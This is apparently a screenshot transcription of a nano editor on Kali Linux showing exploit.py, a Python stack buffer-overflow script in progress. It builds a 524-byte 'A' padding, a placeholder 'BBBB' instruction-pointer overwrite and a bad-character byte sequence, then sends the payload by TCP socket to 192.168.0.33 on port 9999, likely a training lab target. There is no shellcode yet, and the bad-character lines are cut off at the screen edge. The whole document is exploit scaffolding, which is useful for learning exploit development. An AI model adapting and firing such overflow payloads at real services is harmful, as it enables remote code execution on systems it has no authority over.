 root@kali: ~
File Actions Edit View Help
GNU nano 8.4 exploit.py *
#!/usr/bin/python3
import socket
from struct import pack
offset = 524
before_eip = b"A"*offset
eip = b"B"*4
badchars = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14>
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37>
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57>
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77>
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97>
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7>
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7>
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7>
payload = before_eip + eip + badchars
# Conexion con socket
exploit.py
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.0.33" , 9999))
s.send(payload)
s.close()